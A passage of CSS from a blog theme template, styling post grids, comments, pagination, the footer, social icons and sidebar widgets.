#F4A900;-webkit-box-shadow: 0 3px 5px rgba(0, 0, 0, 0.25);-moz-box-shadow: 0 3px 5px rgba(0, 0, 0, 0.25);box-shadow: 0 3px 5px rgba(0, 0, 0, 0.25);opacity: 1;top: 40%;right: 40%;width: 50px;height: 50px;line-height: 50px;font-size: 24px;}.templatesyard .ty-feat .tygrid-rest .yard-img {width: 100%;height: 150px;position: relative;display: block;}.tygrid .yard-tent-ty {clear: both;z-index: 2;padding: 10px 0;box-sizing: border-box;}.tygrid .yard-tent-ty .tyard-title {overflow: hidden;line-height: 0;margin: 0 0 2px;padding: 0;}.tygrid .yard-tent-ty .tyard-title a {color: #fff;font-weight: 700;font-size: 14px;line-height: 1.5em;letter-spacing: 1px;}.tygrid-time {color: #bbb;font-size: 12px;font-weight: 400;}.tygrid-time:before {content: '\f133';font-family: fontawesome;color: #bbb;margin-right: 5px;}.tygrid .ty-feat .tygrid-rest:nth-child(3n) {padding-right: 0;}.tygrid .tygrid-thumb .item-cmm {position: absolute;top: 0;left: 10px;z-index: 2;color: #fff;text-transform: uppercase;height: 20px;line-height: 20px;display: inline-block;padding: 5px 6px 0;font-size: 12px;font-weight: bold;background: #ff0036;border-radius: 0 0 2px 2px;}.tygrid .tygrid-thumb .item-cmm:before {content: "\f086";margin-right: 5px;font-family: FontAwesome;font-style: normal;font-weight: normal;-webkit-font-smoothing: antialiased;-moz-osx-font-smoothing: grayscale;}.tygrid .category-gallery {position: absolute;top: 10px;right: 10px;z-index: 3;overflow: hidden;}.tygrid .category-gallery a:before {display: block;background-color: #e74c3c;opacity: .5;color: #fff;height: 18px;line-height: 18px;padding: 0 5px;font-size: 10px;font-weight: 400;text-transform: uppercase;border-radius: 2px;transition: all .3s ease;}.icon:before {font-family: FontAwesome;font-weight: 400;font-style: normal;line-height: 1;padding-right: 4px;}.tygridbox-wrapper .tyheading-head h2 a {color: #fff;}.tygridbox-wrapper .tyheading-head .tymore {background-color: #F4A900;}.breadcrumbs .fa-times:before {margin: 0 5px;}.breadcrumbs {margin: 0;font-size: 13px;padding: 0;display:none;}.breadcrumbs i {color: #F4A900;font-size: 8px !important;}.breadcrumbs span a.bhome {color: #F4A900;}.breadcrumbs span, .breadcrumbs span a {color: #000;}.breadcrumbs span a:hover {color: #F4A900;}article {padding: 0;overflow:hidden;}.post-outer {padding: 0;}.post {display: block;overflow: hidden;word-wrap: break-word;background: #ffffff;}.top-image {background-size: cover;background-position: center;margin:0;padding:8em 5px 0;position:relative;}.top-image-meta {position:relative;padding: 14px;width: 100%;box-sizing: border-box;}.top-image:before {content: "";position: absolute;left: 0;bottom: 0;width: 100%;height: 100%;background: -webkit-linear-gradient(top,rgba(0,0,0,0.2) 50%,rgba(0,0,0,0.5) 70%,rgba(0,0,0,1) 100%);background: -moz-linear-gradient(top,rgba(0,0,0,0.2) 50%,rgba(0,0,0,0.5) 70%,rgba(0,0,0,1) 100%);background: -ms-linear-gradient(top,rgba(0,0,0,0.2) 50%,rgba(0,0,0,0.5) 70%,rgba(0,0,0,1) 100%);background: -o-linear-gradient(top,rgba(0,0,0,0.2) 50%,rgba(0,0,0,0.5) 70%,rgba(0,0,0,1) 100%);background: linear-gradient(top,rgba(0,0,0,0.2) 50%,rgba(0,0,0,0.5) 70%,rgba(0,0,0,1) 100%);opacity: .8;}.top-image .top-image-meta h1 {text-shadow: 1px 2px 3px rgba(0,0,0,0.35);color: #fff;}.top-image .post-thumb img {width: 100%;max-width: 100%;}.index .post, .archive .post {text-align: left;display: block;height: auto;overflow: hidden;box-sizing: border-box;padding: 0 1.2% 0 0;margin-bottom: 20px;width: 50%;float: left;}.index .post-outer(2n+2) .post, .archive .post-outer(2n+2) .post {padding-right:0;}.item .post-head {position: relative;margin: 10px 0;border-bottom: 2px solid #eee;}.post-head h1 {color: #000;font-size: 32px;font-weight: 700;line-height: 44px;border-bottom: 2px solid #555;display: inline-block;position: relative;top: 2px;}.index .post h2, .archive .post h2 {margin-bottom: 12px;line-height: 37px;font-size: 22px;font-weight:700;}.index .post h2 a, .archive .post h2 a {color: #000;letter-spacing: 1px;}.index .post h2, .archive .post h2 {margin: 0 0 10px;padding: 0;}.index .post h2:hover a, .archive .post h2:hover a {color:#F4A900;}.retitle h2 {margin: 8px 0;display: block;}.post-body {margin: 0px;padding:10px;font-size: 14px;line-height: 26px;box-sizing:border-box;}.post-home-image {width: 100%;height: 225px;margin-bottom: 20px;position: relative;}.post-home-image .post-thumb {width: 100%;height: 225px;position: relative;display: block;overflow: hidden;}.post-home-image .post-thumb a {width: 100%;height: 225px;display: block;transition: all .3s ease-out!important;-webkit-transition: all .3s ease-out!important;-moz-transition: all .3s ease-out!important;-o-transition: all .3s ease-out!important;}.post-home-image .post-thumb:after {content: "";position: absolute;left: 0;bottom: 0;width: 100%;height: 100%;background: -webkit-linear-gradient(top,rgba(0,0,0,0.2) 50%,rgba(0,0,0,0.5) 70%,rgba(0,0,0,1) 100%);background: -moz-linear-gradient(top,rgba(0,0,0,0.2) 50%,rgba(0,0,0,0.5) 70%,rgba(0,0,0,1) 100%);background: -ms-linear-gradient(top,rgba(0,0,0,0.2) 50%,rgba(0,0,0,0.5) 70%,rgba(0,0,0,1) 100%);background: -o-linear-gradient(top,rgba(0,0,0,0.2) 50%,rgba(0,0,0,0.5) 70%,rgba(0,0,0,1) 100%);background: linear-gradient(top,rgba(0,0,0,0.2) 50%,rgba(0,0,0,0.5) 70%,rgba(0,0,0,1) 100%);opacity: .8;}.index .post-labels, .archive .post-labels {position: absolute;bottom: 10px;left:10px;padding:0;color: #fff;font-size: 12px;text-transform: uppercase;display: inline-block;z-index: 9;}.index .post-labels a, .archive .post-labels a {color: #fff;}.index .post-labels a:before, .archive .post-labels a:before {display: inline-block;margin-right: 5px;width: 8px;height: 8px;border-radius: 50%;background-color: #0099e5;content: '';vertical-align: baseline;padding: 0;}.index .post-labels i, .archive .post-labels i {display:none;}.date-header {color: #bdbdbd;display: block;font-size: 12px;font-weight: 400;line-height: 1.3em;margin: 0!important;padding: 0;}.date-header a {color: #bdbdbd;}.date-header .read-more {background: #3d3d3d;padding: 5px 12px !important;display: inline-block;vertical-align: middle;margin: 10px 0 0;font-size: 12px;text-transform: capitalize;border-radius: 2px;color: #f7f7f7;font-weight: bold;white-space: nowrap;font-family:Ruda;}.read-more:hover {background: #F4A900;color:#fff;}.post-header {padding: 10px;margin-bottom: 10px;}.item .post-header {padding:0;}#meta-post {border-top: 1px solid #f5f5f5;border-bottom: 1px solid #f5f5f5;padding: 5px 0;}.post-meta {color: #bdbdbd;display: block;font-size: 13px;font-weight: 400;line-height: 21px;margin: 0;padding: 0;}.post-meta a, .post-meta i {color: #CBCBCB;}.post-timestamp {margin-left: 5px;}.resumo {margin-top: 10px;color: #919191;}.resumo span {display: block;font-size: 15px;line-height: 25px;text-align:justify;}.post-body img {max-width: 100%;padding: 10px 0;position: relative;margin:0 auto;}.post-body h3 {font-size: 18px;margin-top: 20px;margin-bottom: 10px;line-height: 1.1;}.second-meta {display: none;}.comment-link {white-space: normal;}#blog-pager {clear: both;text-align: center;padding: 15px 0;background: #ffffff;color: #4d4d4d;}.item #blog-pager {display: none;height: 0;opacity: 0;visibility: hidden;}.displaypageNum a, .showpage a, .pagecurrent, .blog-pager-older-link, .blog-pager-newer-link {padding: 5px 13px;margin-right: 8px;color: #fff;background-color: #3d3d3d;display: inline-block;line-height: 20px;-moz-border-radius: 2px;-webkit-border-radius: 2px;border-radius: 2px;margin-top: 10px;}.displaypageNum a:hover, .showpage a:hover, .pagecurrent, .blog-pager-older-link:hover, .blog-pager-newer-link:hover {background: #F4A900;text-decoration: none;color: #fff;}.showpageOf {display: none!important;overflow: hidden;}#blog-pager .pages {margin: 10px 0;border: none;}#post-pager .blog-pager-older-link:hover, #post-pager .blog-pager-newer-link:hover {color:#F4A900;background:inherit;}#post-pager {clear:both;float: left;display: block;width: 100%;box-sizing: border-box;margin: 15px 0;}#post-pager .blog-pager-older-link, #post-pager .blog-pager-newer-link {border:0;text-align:right;background:none;color:#1a1b1c;}#post-pager .blog-pager-newer-link {border: 0;text-align:left;}#post-pager #blog-pager-newer-link, #post-pager #blog-pager-older-link {width: 50%;}#post-pager a b {display: block;padding: 0 0 5px;font-weight: 700;letter-spacing: 1px;font-size: 15px;color:#F4A900;font-family:Ruda;}#post-pager a span {text-transform:capitalize;letter-spacing: 1px;}#post-pager .blog-pager-older-link, #post-pager .blog-pager-newer-link {padding:0;display: block;}.item .post-footer .label-head .label-title {color: #fff;padding: 3px 8px;font-size: 13px;background-color: #F4A900;}.item .post-footer .label-head a {color: #fff;padding: 3px 8px;font-size: 13px;background-color: #3d3d3d;}.share2 {font-size: 13px;background:#fff;color:#F4A900;border: 1px solid;padding:4px;float: left;margin-right: 5px;padding-right: 7px;padding-left: 7px;font-weight: 800;letter-spacing: 0.6px;margin-top: 10px;}.addthis_sharing_toolbox {clear:initial!important;margin-top: 10px;}.post-share-link{border:1px solid #eee;border-radius:2px;display:block;box-sizing:border-box;font-size:16px;margin-top:10px;ms-border-radius:2px;o-border-radius:2px;outline:0;padding:10px;webkit-border-radius:2px;width:100%}.ty-author-box {border: 1px solid #f2f2f2;background: #f8f8f8;overflow: hidden;padding: 10px;margin: 10px 0;}.ty-author-box img {float: left;margin-right: 10px;object-fit: cover;}.ty-author-box p {padding: 0;-webkit-margin-before: 0;-webkit-margin-after: 0;}.ty-author-box b {font-family:Ruda;font-weight: 700;font-style: normal;letter-spacing: 1px;font-size: 20px;}.ty-author-box ul {overflow: hidden;padding: 0;margin: 6px;}.ty-author-box ul li:first-child {margin-left: 0;}.ty-author-box ul li {float: left;margin-left: 7px;text-align: center;font-size: .875rem;border-radius: 3px;list-style-type: none;padding: 0;}.ty-author-box ul li a {display: block;padding: 8px 10px;background: #eee;}.ty-author-box ul li a:hover {background:#F4A900;color:#fff;}#related-posts {margin-bottom: 10px;overflow:hidden;}#related-posts .related-text {display: none;}.related li{width:32%;position:relative;overflow:hidden;float:left;display:block;box-sizing:border-box;margin:0 0 0 2%;padding:0}.related li:first-child,.related li:nth-child(4){margin-left:0}.related li h3 {margin-top:0;}.related li .yard-label {position: absolute;top: 10px;left: 10px;z-index: 2;}.related li .yard-label a {background: #F4A900;color: #fff;text-transform: uppercase;height: 20px;line-height: 20px;display: inline-block;padding: 0 6px;font-size: 11px;font-weight: 400;border-radius: 2px;}.related-thumb {width: 100%;height: 150px;overflow: hidden;position:relative;}.related li .related-img {width: 100%;height: 150px;display: block;transition: all .3s ease-out!important;-webkit-transition: all .3s ease-out!important;-moz-transition: all .3s ease-out!important;-o-transition: all .3s ease-out!important;}.related li .related-img:hover {-webkit-transform: scale(1.1) rotate(-1.5deg)!important;-moz-transform: scale(1.1) rotate(-1.5deg)!important;transform: scale(1.1) rotate(-1.5deg)!important;transition: all .3s ease-out!important;-webkit-transition: all .3s ease-out!important;-moz-transition: all .3s ease-out!important;-o-transition: all .3s ease-out!important;}.related-title a {font-size: 15px;line-height: 1.35em;padding: 10px 5px 10px 0;font-weight: 700;color: #2e2e2e;display: block;}.related-title a:hover {color: #F4A900;text-decoration: underline;}.related li .related-thumb:before {content: "\f0c5";font-family: FontAwesome;line-height: 25px;width: 25px;height: 25px;font-size: 12px;color: #fff;text-align: center;background-color: RGBA(0,0,0,0.4);font-weight: 400;position: absolute;top: 8px;opacity: 0.5;right: 7px;z-index: 2;padding: 0;border: 2px solid #fff;border-radius: 50%;-webkit-transition: all 500ms cubic-bezier(0.68, -0.55, 0.265, 1.55);transition: all 500ms cubic-bezier(0.68, -0.55, 0.265, 1.55);}.related li .related-thumb:hover:before {background-color: #F4A900;border-color: #F4A900;-webkit-box-shadow: 0 3px 5px rgba(0, 0, 0, 0.25);-moz-box-shadow: 0 3px 5px rgba(0, 0, 0, 0.25);box-shadow: 0 3px 5px rgba(0, 0, 0, 0.25);opacity: 1;top: 40%;right: 40%;width: 50px;height: 50px;line-height: 50px;font-size: 24px;}.comment-form {overflow:hidden;}iframe.blogger-iframe-colorize, iframe.blogger-comment-from-post {height: 283px!important }.comments-title {position: relative;clear: both;z-index: 1;margin: 0;line-height: 33px }.comments-title h2 {display: inline-block;position: relative;background-color: #fff;color: #1c1c1c;font-size: 18px;letter-spacing: -.4px;text-transform: uppercase;font-weight: 700;z-index: 1;margin: 0;padding-right: 15px }.comments-title:after {content: "";position: absolute;z-index: 0;top: 14px;left: 0;width: 100%;height: 5px;background-color: #F5F5F5 }.comments {clear: both;margin: 0;color: #1c1c1c;background: #ffffff;padding: 10px 0;}.comments h4 {color: #000;font-size: 14px;padding: 5px 20px;font-weight: 700;letter-spacing: 1.5px;text-transform: Uppercase;position: relative;text-align: center;background: #ffffff;z-index: 1;margin-bottom: 15px;}.comments h4:after {content: '';position: absolute;bottom: 0;left: 50%;width: 40px;height: 2px;background: #000;margin-left: -20px;}.comments .comments-content {margin: 0;padding: 0 }.comments .comments-content .comment {margin-bottom: 0;padding-bottom: 8px }.comments .comments-content .comment-thread ol li {list-style: none;}.comments .comments-content .comment:first-child {padding-top: 0 }.facebook-tab, .fb_iframe_widget_fluid span, .fb_iframe_widget iframe {width: 100%!important }.comments .item-control {position: static }.comments .avatar-image-container {float: left;overflow: hidden;position: absolute }.comments .avatar-image-container, .comments .avatar-image-container img {height: 45px;max-height: 45px;width: 45px;max-width: 45px;border-radius: 0 }.comments .comment-block {overflow: hidden;padding: 0 0 10px }.comments .comment-block, .comments .comments-content .comment-replies {margin-left: 60px;margin-top: 0 }.comments .comments-content .inline-thread {padding: 0 }.comments .comment-actions {float: left;width: 100%;position: relative;margin: 0 }.comments .comments-content .comment-header {font-size: 14px;display: block;overflow: hidden;clear: both;margin: 0 0 3px;padding: 0 0 5px;border-bottom: 1px dotted #f5f5f5 }.comments .comments-content .user {font-style: normal;font-weight: 700;display: block;font-size: 16px }.comments .comments-content .icon.blog-author {display: none }.comments .comments-content .comment-content {float: left;text-align: left;font-size: 13px;line-height: 1.4em;color: #656565 }.comments .comment .comment-actions a {margin-right: 5px;padding: 2px 5px;color: #fff;font-weight: 400;background-color: #000;font-size: 10px }.comments .comment .comment-actions a:hover {color: #fff;background-color: #F4A900;text-decoration: none }.comments .comments-content .datetime {color: #999;float: left;font-size: 11px;position: relative;font-style: italic;margin: 2px 0 0;display: block }.comments .comments-content .datetime:before {content: '\f017';font-family: fontawesome;font-style: normal;margin-right: 3px }.comments .comments-content .comment-header a {color: inherit }.comments .comments-content .comment-header a:hover {color:#F4A900 }.comments .thread-toggle {margin-bottom: 4px }.comments .thread-toggle .thread-arrow {height: 7px;margin: 0 3px 2px 0 }.comments .thread-expanded {padding: 8px 0 0 }.comments .comments-content .comment-thread {margin: 0 }.comments .continue a {padding: 0 0 0 60px;font-weight: 400 }.comments .comments-content .loadmore.loaded {margin: 0;padding: 0 }.comments .comment-replybox-thread {margin: 0 }.blogger-tab{display:block;}.cmm-tabs .content-tab {background-color: transparent;padding: 0;}.cmm-tabs-header {margin-bottom: 10px;border-bottom: 2px solid #eee;position: relative;overflow: hidden;}.cmm-tabs-header h3 {display: inline-block;font-size: 18px;margin: 0;border-bottom: 2px solid #777;color: #010101;top: 2px;font-weight: 700;padding-bottom: 2px;}.cmm-tabs-header h3 h9 {display: none;}.simplyTab .cmm-tabs-header .wrap-tab {}.cmm-tabs-header .wrap-tab a {height: auto;line-height: 1.2em;padding: 8px 5px;display: block;text-align: center;}.cmm-tabs-header .wrap-tab li {float: left;width: auto;padding: 0;}.facebook-tab, .fb_iframe_widget_fluid span, .fb_iframe_widget iframe {width: 100%!important;}.cmm-tabs.simplyTab .content-tab {background-color: transparent;padding: 0;margin-top: 20px;}.cmm-tabs.simplyTab .wrap-tab li a {text-transform: uppercase;color: #FFF;font-weight: 700;background-color: #3d3d3d;font-size: 12px;}.cmm-tabs.simplyTab .wrap-tab li a.activeTab {background-color: #F4A900;color:#fff;}.cmm-tabs.simplyTab .wrap-tab {float:right;}.cmm-tabs.simplyTab .wrap-tab li {margin:0;list-style: none;}.wrap-tab {list-style: none;}.content-tab {transition: all .0s ease;-webkit-transition: all .0s ease;-moz-transition: all .0s ease;-o-transition: all .0s ease;}.bot-bar-menu {background-color: #282828;padding: 5px 0;overflow: hidden;}.bot-menu-wrap {margin: 0 auto;}.bot-menu h2 {display:none;}.bot-menu {float: left;}.bot-menu ul {overflow: hidden;list-style: none;padding: 0;margin: 0;}.bot-menu ul li {float: left;display: inline-block;list-style: none;padding: 0;}.bot-menu ul li a {padding: 8px 16px;display: block;border: none !important;text-decoration: none;line-height: inherit;font-size: 14px;font-weight: normal;color: #eeeeee;text-transform: uppercase;font-family:Ruda;}#lower {margin:auto;padding:0;width: 100%;background:#282828;}#lower-wrapper {margin:auto;padding: 20px 0px 20px 0px;border-bottom:1px solid rgba(255,255,255,.07);}#lowerbar-wrapper {float: left;margin: 0px 5px auto;padding-bottom: 20px;width: 32%;text-align: justify;color:#ddd;line-height: 1.6em;word-wrap: break-word;overflow: hidden;max-width: 375px;}.lowerbar {margin: 0;padding: 0;}.lowerbar .widget {margin: 0;padding: 10px 20px 0px 20px;box-sizing:border-box;clear:both;}.lowerbar .widget .widget-title {margin:0 0 10px 0;padding: 0;position: relative;border-bottom: 2px solid rgba(255,255,255,.07);transition: all .5s ease-out;}.lowerbar h2 {padding: 12px 8px;margin-bottom: -2px;display: inline-block;color: #fff;font-size: 16px;font-weight: 700;text-transform: uppercase;}.lowerbar h2:before {display: inline-block;margin-right: 5px;width: 8px;height: 8px;border-radius: 50%;background-color: #F4A900;content: '';vertical-align: baseline;padding: 0;}.lowerbar ul {margin: 0 auto;padding: 0;list-style-type: none;}.lowerbar li {display:block;line-height: 1.6em;margin-left: 0 !important;list-style-type: none;}.lowerbar li a {text-decoration:none;color: #DBDBDB;}.lowerbar li a:hover {}.lowerbar li:hover {}.lowerbar .PopularPosts ul li a, .lowerbar, .lowerbar .ty-bonus .ty-bonos-entry a, .lowerbar .tyard-komet a {color:#fff;}.lowerbar .PopularPosts .widget-content ul li {border-bottom: 1px solid rgb(51, 51, 51);border-top: 0;}.lowerbar .ty-bonus .ty-wow {border-bottom: 1px solid rgb(51, 51, 51);border-top: 0;}.lowerbar .PopularPosts .widget-content ul li:last-child {border: 0;}.lowerbar .widget-content {padding: 10px 0;}#ty_footer {background: #282828;color: #fff;font-weight: 400;padding: 8px 0px;font-family: Ruda;text-transform: uppercase;letter-spacing: 0.8px;font-size: 12px;}.ty-copy-container {margin: 0 auto;overflow: hidden;}.ty_footer_copyright a {color:#F4A900;}.ty_footer_copyright {text-align: center;display: block;line-height: 30px;}.bottom-bar-social {float: right;padding: 0 0;}.bottom-bar-social li {display: inline;padding: 0;float: left;margin-right: 5px;;}.bottom-bar-social .widget ul {padding: 0;}.bottom-bar-social .LinkList ul {text-align: center;}.bottom-bar-social #social a {display: block;font-size: 14px;color: #fff;width: 30px;height: 30px;-webkit-border-radius: 10px;border-radius: 10px;text-align: center;letter-spacing: 0;line-height: 30px;}.bottom-bar-social #social a:before {display: inline-block;font: normal normal normal 22px/1 FontAwesome;font-size: inherit;font-style: normal;font-weight: 400;-webkit-font-smoothing: antialiased;-moz-osx-font-smoothing: grayscale;}.bottom-bar-social .bloglovin:before{content:"\f004"}.bottom-bar-social .facebook:before{content:"\f09a"}.bottom-bar-social .twitter:before{content:"\f099"}.bottom-bar-social .gplus:before{content:"\f0d5"}.bottom-bar-social .rss:before{content:"\f09e"}.bottom-bar-social .youtube:before{content:"\f167"}.bottom-bar-social .skype:before{content:"\f17e"}.bottom-bar-social .stumbleupon:before{content:"\f1a4"}.bottom-bar-social .tumblr:before{content:"\f173"}.bottom-bar-social .vine:before{content:"\f1ca"}.bottom-bar-social .stack-overflow:before{content:"\f16c"}.bottom-bar-social .linkedin:before{content:"\f0e1"}.bottom-bar-social .dribbble:before{content:"\f17d"}.bottom-bar-social .soundcloud:before{content:"\f1be"}.bottom-bar-social .behance:before{content:"\f1b4"}.bottom-bar-social .digg:before{content:"\f1a6"}.bottom-bar-social .instagram:before{content:"\f16d"}.bottom-bar-social .pinterest:before{content:"\f0d2"}.bottom-bar-social .delicious:before{content:"\f1a5"}.bottom-bar-social .codepen:before{content:"\f1cb"}.bottom-bar-social #social a.bloglovin{background:#3d3d3d}.bottom-bar-social #social a.facebook{background:#3b5998}.bottom-bar-social #social a.twitter{background:#00aced}.bottom-bar-social #social a.gplus{background:#df4b37}.bottom-bar-social #social a.rss{background:#f26522}.bottom-bar-social #social a.youtube{background:#cd201f}.bottom-bar-social #social a.skype{background:#00aff0}.bottom-bar-social #social a.stumbleupon{background:#eb4924}.bottom-bar-social #social a.tumblr{background:#35465c}.bottom-bar-social #social a.vine{background:#00b488}.bottom-bar-social #social a.stack-overflow{background:#f48024}.bottom-bar-social #social a.linkedin{background:#0077b5}.bottom-bar-social #social a.dribbble{background:#ea4c89}.bottom-bar-social #social a.soundcloud{background:#ff3300}.bottom-bar-social #social a.behance{background:#1769ff}.bottom-bar-social #social a.digg{background:#005be2}.bottom-bar-social #social a.instagram{background:#c13584}.bottom-bar-social #social a.pinterest{background:#bd081c}.bottom-bar-social #social a.delicious{background:#3399ff}.bottom-bar-social #social a.codepen{background:#47cf73}.bottom-bar-social ul#social a:hover {color: #F4A900;opacity: 1;}.back-to-top {display:none;position: fixed;right: 10px;bottom: 0;text-decoration: none;color: #fff;background:#F4A900;font-size: 14px;padding: 10px;-webkit-border-radius:2px 2px 0 0;-moz-border-radius: 2px 2px 0 0;border-radius:2px 2px 0 0;}.back-to-top:hover {background-color:#3d3d3d;text-decoration:none;color:#ffffff;}.social-counter {margin: 0;padding: 0;overflow: hidden;margin-bottom: 20px;}.social-counter ul {margin: 0;padding: 0 }.social-counter ul li {width: 33.3%;float: left;text-align: left;margin: 0 0 10px;padding: 0 10px 0 0;box-sizing: border-box;}.social-counter ul li:nth-child(3n) {padding-right: 0;}.social-counter ul li a {margin: 0;padding: 5px 0;position: relative;box-sizing: border-box;-webkit-border-radius: 6px;border-radius: 6px;display: block;}.item-icon {float: none;position: relative;text-align: center;vertical-align: middle;color: #fff;margin: 0;display: block !important;clear: both;width: 100%;height: 40px;line-height:40px !important;font-size: 20px !important;}.hide-count {display: none }.item-count {display: block;color: #fff;font-weight: 700;font-size: 14px;padding: 8px 0;float: none;clear: both;text-align: center;}.item-text {display: block;color: #fff;font-size: 12px;padding: 5px 0;font-weight: 400;text-align: center;}.item-social.facebook a {background-color: #899dce }.item-social.twitter a {background-color: #60d2f5 }.item-social.gplus a {background-color: #f74c53 }.item-social.rss a {background-color: #FFC200 }.item-social.youtube a {background-color: #ef464b }.item-social.dribbble a {background-color: #fb70a6 }.item-social.instagram a {background-color: #5fa0dd }.item-social.pinterest a {background-color: #cb2027 }.item-social.facebook .item-icon:before {content: "\f09a" }.item-social.twitter .item-icon:before {content: "\f099" }.item-social.gplus .item-icon:before {content: "\f0d5" }.item-social.rss .item-icon:before {content: "\f09e" }.item-social.youtube .item-icon:before {content: "\f16a" }.item-social.instagram .item-icon:before {content: "\f16d" }.item-social.dribbble .item-icon:before {content: "\f17d" }.item-social.pinterest .item-icon:before {content: "\f0d2" }.item-social.facebook:hover a {background-color: #568fce }.item-social.twitter:hover a {background-color: #27c2f5 }.item-social.gplus:hover a {background-color: #f7333e }.item-social.rss:hover a {background-color: #FFC200 }.item-social.youtube:hover a {background-color: #ef272c }.item-social.dribbble:hover a {background-color: #ff5a91 }.item-social.instagram:hover a {background-color: #568fce }.item-social.pinterest:hover a {background-color: #cb2027 }select#BlogArchive1_ArchiveMenu {width: 100%;padding: 10px;border-color: #777;}#ads-blog {margin: 0 auto;}#adwidegt1 .widget, #adwidegt2 .widget, #adwidegt3 .widget {width: 728px;max-height: 90px;padding: 0;max-width: 100%;box-sizing: border-box;display:none;width: 100%;}#adwidegt1 .widget {margin: 15px auto 0 !important;display:block !important;width: 100%;max-height: 100%;}#adwidegt2 .widget {margin: 15px auto 0 !important;}#adwidegt1 .widget h2, #adwidegt2 .widget h2, #adwidegt3 .widget h2 {display:none;visibility:hidden;}.ads-posting {margin: 10px 0 0;}.post-footer .ads-posting {margin: 15px 0 0;}.sidebar .FollowByEmail > h3.title, .sidebar .FollowByEmail .title-wrap {margin-bottom: 0 }.FollowByEmail {padding: 4px;background-image: repeating-linear-gradient(135deg, #ff6969, #ff6969 10px, #FFF 0px, #FFF 20px, #85adff 0px, #85adff 30px, #FFF 0px, #FFF 40px);background-image: repeating-linear-gradient(135deg, #ff6969, #ff6969 10px, #FFF 0px, #FFF 20px, #85adff 0px, #85adff 30px, #FFF 0px, #FFF 40px);background-image: repeating-linear-gradient(135deg, #ff6969, #ff6969 10px, #FFF 0px, #FFF 20px, #85adff 0px, #85adff 30px, #FFF 0px, #FFF 40px);clear: both;}.FollowByEmail h2, .FollowByEmail .widget-title {display:none;}.FollowByEmail td {width: 100%;float: left;box-sizing: border-box }.FollowByEmail .follow-by-email-inner .follow-by-email-submit {margin-left: 0;width: 100%;border-radius: 0;height: 30px;font-size: 11px;color: #fff;background-color: #373e59;font-family:Ruda;text-transform: uppercase;font-weight: 700;letter-spacing: 1px }.FollowByEmail .follow-by-email-inner .follow-by-email-submit:hover {background-color: #F4A900 }.FollowByEmail .email-letter-text {padding: 10px;text-align: center;box-sizing:border-box;}.FollowByEmail .email-letter-text .subhead {color: #F4A900;display: inline-block;font-size: 25px;font-weight: 700;letter-spacing: 1px;text-transform: uppercase;word-spacing: 2px;margin-bottom: 10px;}.FollowByEmail .email-letter-text .subtext {color: #000113;font-size: 17px;line-height: 25px;}.FollowByEmail .follow-by-email-inner .follow-by-email-address {height: 30px;border: 0px solid white;padding: 13px 15px;background: #f5f5f5;margin-bottom: 5px;box-sizing: border-box;font-size: 11px;font-family: inherit }.FollowByEmail .follow-by-email-inner .follow-by-email-address:focus {border: 0px solid #FFF }.FollowByEmail .widget-content {background-color: #fff;box-sizing: border-box;padding: 10px }.lowerbar .FollowByEmail .widget-content {margin-top: 10px;}.ty-bonus .ty-wow {overflow: hidden;border-bottom: 1px solid #F5F5F5;padding: 10px 0;}.ty-bonus .ty-wow:first-child {padding-top: 0;}.ty-bonus .ty-wow:last-child {border-bottom: none;}.ty-bonus .ty-thumb-bonos {position: relative;float: left;margin: 0!important;width: 80px;height: 60px;overflow: hidden;display: block;vertical-align: middle;}.ty-bonus .ty-bonus-con {padding-left: 10px;display: table-cell;}.ty-bonus .ty-bonos-entry {overflow: hidden;line-height: 0;margin: 0 0 2px;padding: 0;}.ty-bonus .ty-bonos-entry a {color: #3d3d3d;font-weight: 700;font-size: 13px;line-height: 1.5em;}.ty-bonus .ty-bonos-entry a:hover {color: #F4A900;}.ty-bonus .ty-thumb-bonos:hover .tyimg-lay {background-color: rgba(40, 35, 40, 0.3);}.yard-auth-ty {margin-right: 10px;}.yard-auth-ty::before {content: '\f007';font-family: fontawesome;color: #bbb;margin-right: 5px;}.yard-auth-ty, .ty-time {color: #bdbdbd;font-size: 12px;font-weight: 400;}.ty-time:before {content: '\f133';font-family: fontawesome;color: #bbb;margin-right: 5px;}.sidebar .PopularPosts .widget-content ul li:first-child, .sidebar .ty-bonus .ty-wow:first-child {padding-top: 0;border-top: 0;}.sidebar .PopularPosts .widget-content ul li:last-child, .sidebar .ty-bonus .ty-wow:last-child {padding-bottom: 0;}.tyard-komet .ty-komet .ty-komet-tar {position: relative;overflow: hidden;padding: 0;width: 55px;height: 55px;float: left;margin: 0 10px 0 0;}.tyard-komet .ty-komet {background: none!important;clear: both;list-style: none;word-break: break-all;display: block;border-top: 1px solid #F5F5F5;border-bottom: 0 !important;overflow: hidden;margin: 0;padding: 10px 0;}.tyard-komet .ty-komet:first-child {padding-top: 0;border-top: 0;}.tyard-komet .ty-komet:last-child {padding-bottom: 0;}.tyard-komet .ty-komet span {color: #bdbdbd;display: block;line-height: 1.2em;text-transform: lowercase;font-size: 12px;font-style: italic;font-weight: 400;overflow: hidden;background: #f9f9f9;height: 38px;margin-top: 5px;box-sizing: border-box;padding: 5px 8px;}.yardimg-komet {width: 55px;height: 55px;float: left;margin: 0 10px 0 0;}.tyard-komet a {color: #2e2e2e;position: relative;font-size: 13px;text-transform: capitalize;display: block;overflow: hidden;font-weight: 700;Font-family:Ruda;}.tyard-komet a:hover {color:#F4A900;}.tyard-komet {list-style: none;padding: 0;}.cloud-label-widget-content {display: inline-block;text-align: left;}.cloud-label-widget-content .label-size {display: inline-block;float: left;font-size: 12px;line-height: normal;margin: 0 5px 5px 0;opacity: 1 }.cloud-label-widget-content .label-size a {background: #efefef;color: #000;float: left;font-weight: 400;line-height: 100%;margin: 0;padding: 8px 10px;text-transform: uppercase;transition: all .6s;letter-spacing: 1.5px;font-family:Ruda;}.cloud-label-widget-content .label-size a:hover, .cloud-label-widget-content .label-size a:active {background:#F4A900;color: #fff;}.cloud-label-widget-content .label-size .label-count {display:none;}.list-label-widget-content li {display: block;padding: 8px 0;border-bottom: 1px solid #ececec;position: relative }.list-label-widget-content li a:before {content: '\203a';position: absolute;left: 0px;top:5px;font-size: 22px;color: #F4A900;}.lowerbar .list-label-widget-content li a {color:#fff;}.lowerbar .list-label-widget-content li {border-bottom: 1px solid rgb(51, 51, 51);border-top: 0;}.lowerbar .list-label-widget-content li:last-child {border: 0;}.list-label-widget-content li a {color: #282828;font-size: 14px;padding-left: 20px;font-weight: 400;text-transform: capitalize;font-family:Ruda;letter-spacing: 1.5px;}.list-label-widget-content li span:last-child {color: #F4A900;font-size: 12px;font-weight: 700;position: absolute;top: 9px;right: 0 }.PopularPosts .item-thumbnail {margin: 0 15px 0 0 !important;width: 80px;height: 60px;float: left;overflow: hidden;position: relative }.PopularPosts 